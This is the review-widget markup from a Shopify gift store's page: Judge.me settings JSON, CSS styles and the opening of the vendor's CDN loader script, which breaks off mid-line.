<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#FD7E00","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#000000","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#FD7E00","verified_badge_text":"Verified","verified_badge_bg_color":"#000000","verified_badge_text_color":"#fff","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":true,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"highest-rating","widget_product_reviews_subtab_text":"All reviews","widget_shop_reviews_subtab_text":"General Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Rated 4.8 out of 5 based on 45,346 reviews.","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from customers","featured_carousel_add_link_to_all_reviews_page":true,"featured_carousel_url":"https://judge.me/reviews/makezbrightgifts.com","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":100,"featured_carousel_image_size":300,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#000000","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":false,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":true,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":5,"social_share_options_order":"Facebook,Twitter,Pinterest,LinkedIn","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"gallery","featured_carousel_show_rating":true,"featured_carousel_show_title":false,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"button_click","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":false,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#000000","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":false,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"#000000","widget_write_review_text_color":"#fff","widget_write_review_bg_color":"#000000","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Load More","widget_load_more_color":"#000000","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":true,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/makezbrightgifts.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Makezbright Gifts","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Makezbright Gifts"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #000;--jdgm-secondary-color: rgba(0,0,0,0.1);--jdgm-star-color: #FD7E00;--jdgm-write-review-text-color: #fff;--jdgm-write-review-bg-color: #000000;--jdgm-paginate-color: #000000;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #000000}.jdgm-histogram__bar-content{background-color:#000000}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:#fff;background-color:#000000}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-rev__thumb-btn{color:#000}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#000}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#FD7E00}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__icon{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-histogram{display:none !important}.jdgm-widget .jdgm-sort-dropdown-wrapper{margin-top:12px}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Makezbright Gifts'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bb841-f064-7488-b6fb-cd56536383e8/judgeme-extensions-293/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
